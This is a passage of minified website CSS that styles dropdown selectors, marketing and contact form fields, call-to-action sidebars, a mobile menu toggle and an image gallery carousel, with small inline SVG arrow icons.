.choices__item--choice:last-child{border-bottom-width:0}#choices .choices .choices__item--choice.choices__item--disabled{pointer-events:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent}#choices .choices .choices__list--dropdown{border-top-width:0;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}#choices .choices .choices__list--dropdown .choices__item{padding-left:1rem;padding-right:1rem}#choices .choices .choices__placeholder{opacity:1}#choices .choices[data-type*=select-one]:after{display:none}.cta_block_sidebar{display:block;height:100%;width:100%;padding-left:2rem;padding-right:2rem}.cta_block_sidebar .wpforms-confirmation-container-full{margin:0;border-width:0;background-color:transparent;padding:0;font-size:4.5rem}.cta_block_sidebar--default{min-height:24.3125rem}.cta_block_sidebar-wrapper{display:flex;height:100%;width:100%;flex-wrap:wrap;align-content:space-between}.cta_block_sidebar-heading{margin-bottom:1.5rem;display:flex;width:100%;color:currentColor}.cta_block_sidebar-wysiwyg{margin-bottom:2rem}.cta_block_sidebar-wysiwyg .wysiwyg-content *{color:currentColor}.cta_block_sidebar-form{margin-top:2rem;width:100%}.cta_block_sidebar-form .marketo_form-content{width:100%!important}.cta_block_sidebar-form .mktoFormRow{display:block!important}.cta_block_sidebar-form .mktoFormCol{margin:0!important;display:block!important;width:100%!important}.cta_block_sidebar-form .mktoLabel{margin:0!important;display:flex!important;width:100%!important;font-family:DM Sans,sans-serif!important;--tw-text-opacity:1!important;color:rgba(0,0,0,var(--tw-text-opacity))!important}.cta_block_sidebar-form div.wpforms-container{margin-bottom:0}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field{margin-bottom:0;padding:0}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field:not(:last-child){margin-bottom:1.5rem;padding:0}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input{display:inline-flex;height:2.5rem;width:100%;min-width:100%;align-items:center;justify-content:center;border-radius:0;border-width:0;border-color:transparent;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.4375rem 1.25rem;font-family:DM Sans,sans-serif;font-size:1rem;font-weight:400;line-height:1.25rem;letter-spacing:.0125rem;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:1}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input::-moz-placeholder{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:1}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:1}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-field-container .wpforms-field input:-moz-placeholder{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:1}.cta_block_sidebar-form div.wpforms-container .wpforms-form label.wpforms-error{margin-top:.375rem;display:block}.cta_block_sidebar-form div.wpforms-container .wpforms-form label.mailcheck-error{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.cta_block_sidebar-form div.wpforms-container .wpforms-form label.mailcheck-error a{border-bottom-width:1px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));text-decoration:underline}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container{margin-top:2rem;padding:0}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit{display:inline-flex;height:3rem;width:100%;min-width:100%;align-items:center;justify-content:center;border-radius:1.5rem;border-width:0;border-color:transparent;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:.875rem 1.5rem;font-family:DM Sans,sans-serif;font-size:1.125rem;font-weight:600;line-height:1.25rem;letter-spacing:.0125rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s;background-size:auto 100%}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit:focus,.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit:hover{border-color:transparent;--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit:disabled,.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit[disabled]{opacity:.2}.cta_block_sidebar-cta{margin-top:1.5rem}.cta_block_sidebar-cta .h-button{width:100%;justify-content:center;text-align:center}.cta_block_sidebar--dark_blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));padding-top:3rem;padding-bottom:3rem}.cta_block_sidebar--dark_blue,.cta_block_sidebar--dark_blue .wpforms-confirmation-container-full{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.cta_block_sidebar--light_gray{border-top-width:.5rem;--tw-border-opacity:1;border-color:rgba(10,227,219,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:2.5rem;padding-bottom:3rem}.cta_block_sidebar--light_gray,.cta_block_sidebar--light_gray .wpforms-confirmation-container-full{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}@media (max-width:64rem){.cta_block_sidebar{display:block;width:100%}}@media (max-width:63.9375rem){.cta_block_sidebar{padding:2.875rem 3.375rem}.cta_block_sidebar--default{min-height:0}.cta_block_sidebar-wrapper{flex-direction:column}.cta_block_sidebar-cta,.cta_block_sidebar-cta .h-button{width:auto}}@media (max-width:60rem){.cta_block_sidebar{padding-left:2rem;padding-right:2rem}}.choices{position:relative;width:100%}.choices:focus,.choices:hover{outline:2px solid transparent;outline-offset:2px}.choices--sortby,.choices--sortby .choices__inner--sortby{height:20px!important;background-color:transparent!important;padding:0!important}.choices--sortby .choices__inner--sortby{min-height:0!important;border-width:0!important;background-position:100%!important}.choices--sortby .choices__inner--sortby .choices__list--single{background-color:transparent!important;padding:0!important;font-size:1rem!important}.choices--sortby:after{top:3px!important;display:none!important}.choices--sortby:before{top:3px!important}.choices--sortby .choices__list--dropdown{right:0!important;margin-top:.25rem!important;width:160px!important}.choices--sortby .choices__item--selectable{font-size:1.125rem!important}.choices--sortby .choices__list--dropdown{border-top-width:.0625rem!important;padding-bottom:0!important}.choices--sortby .choices__list--dropdown .choices__item--selectable{padding:.375rem .75rem!important}.choices--sortby .choices__list--dropdown .choices__item--selectable.is-highlighted{--tw-text-opacity:1!important;color:rgba(0,0,0,var(--tw-text-opacity))!important}.choices .choices__inner{display:block;height:3.5rem;cursor:pointer;border-width:1px;border-color:rgba(155,159,175,var(--tw-border-opacity));background-size:.625rem;background-position:right 1rem center;background-repeat:no-repeat;padding:1rem 1.25rem;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 5'%3E%3Cpath d='M6.562 0l.986.986L3.774 4.76 0 .986.986 0l2.788 2.788z' fill='%231200BF'/%3E%3C/svg%3E")}.choices .choices__inner,.choices .choices__list--dropdown{border-radius:.25rem;--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.choices .choices__list--dropdown{z-index:40;margin-top:-.125rem;width:auto;min-width:100%;border-top-left-radius:0;border-top-right-radius:0;border-width:0 1px 1px;border-color:rgba(155,159,175,var(--tw-border-opacity));padding:0 0 1rem}.choices .choices__list--dropdown,.choices .choices__list--dropdown:before{pointer-events:none;position:absolute;display:block;opacity:0;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.choices .choices__list--dropdown:before{content:" ";top:-3.3125rem;height:calc(100% + 3.3125rem);box-shadow:0 0 10px 0 rgba(0,0,0,.15);left:0;width:100%;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0}.choices .choices__list--dropdown.is-active{pointer-events:auto;opacity:1}.choices .choices__list--dropdown.is-active:before{opacity:1}.choices .choices__input--cloned{display:none}.choices .choices__item--selectable{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.choices .choices__item--selectable.choices__placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}.choices .choices__item--choice{cursor:pointer;border-width:0;padding:.5rem 1.25rem;font-size:1.125rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.choices .choices__item--choice.is-selected,.choices .choices__item--choice:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.choices .choices__item--choice:last-child{border-bottom-width:0}.errFld .choices__inner{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}.mktoForm{max-width:100%!important}.nf-form-content input[type=date],.nf-form-content input[type=email],.nf-form-content input[type=number],.nf-form-content input[type=tel],.nf-form-content input[type=text],.nf-form-content input[type=url],.nf-form-content textarea{height:3.5rem!important;width:100%!important;border-radius:.25rem!important;border-width:1px!important;--tw-border-opacity:1!important;border-color:rgba(155,159,175,var(--tw-border-opacity))!important;--tw-bg-opacity:1!important;background-color:rgba(255,255,255,var(--tw-bg-opacity))!important;padding:1rem 1.25rem!important;font-size:1rem!important;line-height:1.625rem!important;--tw-text-opacity:1!important;color:rgba(54,64,94,var(--tw-text-opacity))!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;transition-duration:.15s!important}.nf-form-content input[type=date]:focus,.nf-form-content input[type=email]:focus,.nf-form-content input[type=number]:focus,.nf-form-content input[type=tel]:focus,.nf-form-content input[type=text]:focus,.nf-form-content input[type=url]:focus,.nf-form-content textarea:focus{outline:2px solid transparent!important;outline-offset:2px!important}.nf-form-content input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}.nf-form-content input::-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}.nf-form-content input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}.nf-form-content input:-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}.nf-form-content textarea{height:11.875rem!important}.nf-field-container{margin-bottom:1.5rem!important}.nf-error.field-wrap .ninja-forms-field{--tw-border-opacity:1!important;border-color:rgba(255,116,116,var(--tw-border-opacity))!important}.nf-error.field-wrap .nf-field-element:after,.nf-field-label,.nf-form-fields-required,.nf-form-title{display:none}.listradio-container .nf-field-label{display:block}.listradio-wrap .nf-field-element label.nf-checked-label:before{top:5px!important;--tw-bg-opacity:1!important;background-color:rgba(10,227,219,var(--tw-bg-opacity))!important}.listradio-wrap .nf-field-element label.nf-checked-label:after{--tw-border-opacity:1!important;border-color:rgba(10,227,219,var(--tw-border-opacity))!important}.nf-form-content label{font-size:1.125rem!important;line-height:1.25rem!important}.submit-wrap .nf-field-element{display:flex;justify-content:center}.submit-wrap .nf-field-element input{display:inline-flex!important;height:auto!important;min-width:10rem!important;align-items:center!important;justify-content:center!important;border-radius:1.6875rem!important;--tw-bg-opacity:1!important;background-color:rgba(10,227,219,var(--tw-bg-opacity))!important;padding:.625rem 1.5rem!important;--tw-text-opacity:1!important;color:rgba(255,255,255,var(--tw-text-opacity))!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;transition-duration:.15s!important;transition-duration:.2s!important}.nf-pass.field-wrap .nf-field-element:after{display:none}.nf-response-msg{width:100%;text-align:center}.nf-response-msg h1{margin-bottom:1.5rem}.form-section{padding-top:100px;padding-bottom:100px}@media (max-width:60rem){.form-section{padding-top:60px;padding-bottom:60px}}[data-facet-checkbox] input+div{margin-right:.125rem;display:flex;height:1.25rem;width:1.25rem;flex-shrink:0;align-items:center;justify-content:center;border-width:1px;--tw-border-opacity:1;border-color:rgba(241,241,241,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}[data-facet-checkbox] input:checked+div{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}[data-facet-checkbox] input+div svg{display:block;fill:#fff;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.hamburger-target{-webkit-appearance:none;position:relative;margin:0;display:block;height:100%;width:100%;appearance:none;background-color:transparent;padding:0;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.hamburger-target--active{transform:rotate(90deg)}.hamburger-target--active .hamburger-target-bar:first-child{transform:translate(-50%,-50%) rotate(45deg)}.hamburger-target--active .hamburger-target-bar:nth-child(2){opacity:0}.hamburger-target--active .hamburger-target-bar:nth-child(3){transform:translate(-50%,-50%) rotate(-45deg)}.hamburger-target-bar{display:block;width:1.5rem;height:.125rem;background:#fff;position:absolute;left:50%;top:50%;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.hamburger-target-bar:first-child{transform:translate(-50%,.5rem) rotate(0deg)}.hamburger-target-bar:nth-child(2){transform:translate(-50%,-50%)}.hamburger-target-bar:nth-child(3){transform:translate(-50%,-.6rem) rotate(0deg)}[data-mobile-navigation-background],[data-mobile-navigation-panel]{top:6.875rem;height:calc(100vh - 6.875rem)}.image_gallery_modal:hover .flickity-prev-next-button:not([disabled]){opacity:1}.image_gallery_modal:hover .flickity-prev-next-button:not([disabled]).previous{transform:rotate(180deg)}.image_gallery_modal:hover .flickity-prev-next-button:not([disabled]).next{transform:rotate(1turn)}.image_gallery_modal-carousel{margin-left:auto;margin-right:auto;height:auto;width:100%;overflow-x:hidden}.image_gallery_modal-carousel .img_wrapper{width:100%}.image_gallery_modal-carousel .img_wrapper:before{padding-bottom:72.11538%}.image_gallery_modal-carousel .flickity-slider,.image_gallery_modal-carousel .flickity-viewport{width:100%}.image_gallery_modal-carousel .feature_grid-tile:focus,.image_gallery_modal-carousel.flickity-enabled:focus,.image_gallery_modal-carousel .flickity-slider:focus,.image_gallery_modal-carousel .flickity-viewport:focus{outline:none}.image_gallery_modal-carousel .flickity-prev-next-button{position:absolute;top:17.0625rem;z-index:10;border-radius:50%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:1.25rem;opacity:0;transition:all .3s ease-in-out}.image_gallery_modal-carousel .flickity-prev-next-button:disabled{opacity:0;pointer-events:none}.image_gallery_modal-carousel .flickity-prev-next-button.previous{left:calc(-50vw + 50% + 2.5rem);transform:rotate(180deg) translateX(200%)}.image_gallery_modal-carousel .flickity-prev-next-button.previous:disabled{transform:translateX(-200%)}.image_gallery_modal-carousel .flickity-prev-next-button.previous:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.image_gallery_modal-carousel .flickity-prev-next-button.next{right:calc(-50vw + 50% + 2.5rem);transform:translateX(200%)}.image_gallery_modal-carousel .flickity-prev-next-button.next:disabled{transform:translateX(-200%)}.image_gallery_modal-carousel .flickity-prev-next-button.next:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.image_gallery_modal-carousel .flickity-button-icon{display:none;height:.875rem;width:auto}.image_gallery_modal-carousel .flickity-page-dots{position:absolute;margin-top:1.5rem;display:flex;width:100%;justify-content:center}.image_gallery_modal-carousel .dot{margin-right:1rem;height:1rem;width:1rem;border-radius:9999px;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));--tw-bg-opacity:.3}.image_gallery_modal-carousel .dot.is-selected{--tw-bg-opacity:1}.image_gallery_modal-carousel .dot:last-child{margin-right:0}.image_gallery_modal-paper{position:absolute;left:50%;top:50%;height:auto;width:100%;max-width:52rem;transform:translate3d(-50%,-50%,0)}.image_gallery_modal-carousel_item{width:100%}@media (max-width:48rem){.image_gallery_modal-carousel .flickity-prev-next-button{display:none}.image_gallery_modal-carousel .flickity-page-dots{position:relative}.image_gallery_modal-carousel .dot{margin-right:.75rem;height:.75rem;width:.75rem}}body .mktoForm{width:100%;min-width:100%}body .mktoForm .mktoFormRow{display:flex;width:100%;flex-wrap:wrap}body .mktoForm .mktoFormCol{display:inline-flex;min-height:0;flex-grow:1;flex-wrap:wrap;margin-bottom:1.5rem!important;flex-basis:0}body .mktoForm .mktoFormCol+.mktoFormCol{margin-left:1.5rem;width:calc(50% - 1.5rem)}body .mktoForm .mktoFieldWrap{position:relative;display:flex;width:100%;flex-direction:column;flex-wrap:wrap}body .mktoForm .mktoOffset{display:none}body .mktoForm .lookup{pointer-events:none;position:absolute;top:100%;left:0;z-index:10;height:3rem;width:100%;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));opacity:0}body .mktoForm .lookup--active{pointer-events:auto;opacity:1}body .mktoForm .lookup--loading{pointer-events:none}body .mktoForm .lookup .choices .choices__list--dropdown .choices__item--selectable.is-highlighted{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body .mktoForm .lookup .choices .choices__list--dropdown .choices__item--selectable.is-highlighted:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .mktoForm .lookup-loading_text{display:block;width:100%;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity))}body .mktoForm .mktoGutter{display:none}body .mktoForm .mktoCheckboxList{margin-bottom:.125rem!important;display:flex!important;width:100%!important;padding:0!important}body .mktoForm .mktoCheckboxList input{margin-right:.75rem}body .mktoForm .mktoCheckboxList label{margin-left:0}body .mktoForm .mktoLabel{padding-top:0}body .mktoForm .mktoField:not([type=checkbox]){width:100%!important}body .mktoForm .mktoRequiredField label.mktoLabel,body .mktoForm label.mktoLabel{display:none;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity));margin-bottom:.5rem!important;width:100%!important}body .mktoForm .mktoAsterix{float:none}body .mktoForm .mktoRequiredField .mktoAsterix{display:inline;color:currentColor}body .mktoForm input[type=date] .mktoOffset,body .mktoForm input[type=email],body .mktoForm input[type=number],body .mktoForm input[type=tel],body .mktoForm input[type=text],body .mktoForm input[type=url],body .mktoForm select{height:3.5rem;width:100%;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));padding:1rem 1.25rem;font-size:1rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .mktoForm input[type=date] .mktoOffset:focus,body .mktoForm input[type=email]:focus,body .mktoForm input[type=number]:focus,body .mktoForm input[type=tel]:focus,body .mktoForm input[type=text]:focus,body .mktoForm input[type=url]:focus,body .mktoForm select:focus{outline:2px solid transparent;outline-offset:2px}body .mktoForm input[type=date] .mktoOffset.mktoInvalid,body .mktoForm input[type=email].mktoInvalid,body .mktoForm input[type=number].mktoInvalid,body .mktoForm input[type=tel].mktoInvalid,body .mktoForm input[type=text].mktoInvalid,body .mktoForm input[type=url].mktoInvalid,body .mktoForm select.mktoInvalid{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}body .mktoForm textarea.mktoField{width:100%;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));padding:1rem 1.25rem;font-size:1rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .mktoForm textarea.mktoField:focus{outline:2px solid transparent;outline-offset:2px}body .mktoForm textarea.mktoField.mktoInvalid{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}body .mktoForm input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body .mktoForm input::-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body .mktoForm input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body .mktoForm input:-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body .mktoForm .mktoButtonRow{margin-top:1rem;display:block;width:100%}body .mktoForm .mktoButtonWrap{margin-left:0!important;display:flex!important;width:100%!important;justify-content:center!important}body .mktoForm .mktoButton{display:inline-flex;height:3rem;width:auto;align-items:center;justify-content:center;border-radius:1.5rem;border-width:0;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:.875rem 2.25rem;font-size:1.125rem;font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}body .mktoForm .mktoButton:focus,body .mktoForm .mktoButton:hover{--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity))}body .mktoForm .mktoHtmlText h2,body .mktoForm .mktoHtmlText h3,body .mktoForm .mktoHtmlText h4,body .mktoForm .mktoHtmlText h5{margin-bottom:1.5rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}body .mktoForm .mktoHtmlText h2{font-size:3.25rem;line-height:3.25rem}body .mktoForm .mktoHtmlText h3{font-size:2.5rem;line-height:3rem}body .mktoForm .mktoHtmlText h4{font-size:1.625rem;line-height:2rem}body .mktoForm .mktoHtmlText h5{font-size:1.5rem;line-height:1.875rem}body .mktoForm .mktoHtmlText p{margin-bottom:1.5rem;font-size:1.25rem;line-height:1.875rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}body .mktoForm .mktoHtmlText strong{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body .mktoForm .mktoHtmlText a{--tw-text-opacity:1!important;color:rgba(53,32,255,var(--tw-text-opacity))!important;text-decoration:none!important}body .mktoForm .mktoHtmlText a:hover{--tw-border-opacity:1!important;border-color:rgba(53,32,255,var(--tw-border-opacity))!important}body .mktoForm .choices{position:relative;width:100%}body .mktoForm .choices:after{content:none}body .mktoForm .choices:focus,body .mktoForm .choices:hover{outline:2px solid transparent;outline-offset:2px}body .mktoForm .choices .choices__inner{display:block;height:3.5rem;cursor:pointer;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));background-size:.625rem;background-position:right 1rem center;background-repeat:no-repeat;padding:1rem 1.25rem;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 5'%3E%3Cpath d='M6.562 0l.986.986L3.774 4.76 0 .986.986 0l2.788 2.788z' fill='%231200BF'/%3E%3C/svg%3E")}body .mktoForm .choices .choices__list--single{padding:0}body .mktoForm .choices .choices__list--dropdown{visibility:visible;top:auto;z-index:40;margin-top:-.125rem;width:auto;min-width:100%;overflow:visible;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0;border-width:0 1px 1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:0 0 1rem}body .mktoForm .choices .choices__list--dropdown,body .mktoForm .choices .choices__list--dropdown:before{pointer-events:none;position:absolute;display:block;opacity:0;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .mktoForm .choices .choices__list--dropdown:before{content:" ";top:-3.3125rem;height:calc(100% + 3.3125rem);box-shadow:0 0 10px 0 rgba(0,0,0,.15);left:0;width:100%;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0}body .mktoForm .choices .choices__list--dropdown .choices__item--selectable:after{content:none}body .mktoForm .choices .choices__list--dropdown .choices__item--selectable.is-highlighted{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .mktoForm .choices .choices__list--dropdown .choices__item--selectable.choices__placeholder{display:none}body .mktoForm .choices .choices__list--dropdown.is-active{pointer-events:auto;opacity:1}body .mktoForm .choices .choices__list--dropdown.is-active:before{opacity:1}body .mktoForm .choices .choices__input--cloned{display:none}body .mktoForm .choices .choices__item--selectable{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body .mktoForm .choices .choices__item--selectable.choices__placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}body .mktoForm .choices .choices__item--choice{cursor:pointer;border-width:0;padding:.5rem 